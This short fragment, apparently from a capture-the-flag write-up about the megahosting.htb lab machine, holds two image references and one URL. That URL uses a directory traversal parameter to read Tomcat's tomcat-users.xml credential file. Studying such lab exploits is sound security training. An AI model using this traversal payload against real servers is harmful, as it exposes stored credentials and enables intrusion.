 :http://megahosting.htb/news.php? file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
